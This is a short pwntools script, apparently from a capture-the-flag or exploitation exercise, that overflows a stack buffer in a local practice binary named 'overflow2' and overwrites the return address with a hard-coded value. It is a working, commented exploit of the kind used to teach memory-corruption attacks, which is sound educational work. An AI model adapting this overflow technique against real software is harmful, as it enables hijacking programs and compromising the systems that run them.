 #!/usr/bin/python
from pwn import *
def main():
    # start a process
    p = process("./overflow2")
    # create payload
    ret_address = 0x5655554d
    payload = "A" * 62 + p32(ret_address)
    payload = payload.ljust(100, "\x00")
    # print the process id
    raw_input(str(p.proc.pid))
    # send the payload to the binary
    p.send(payload)
    # pass interaction bac to the user
    p.interactive()
if __name__ == "__main__":
    main()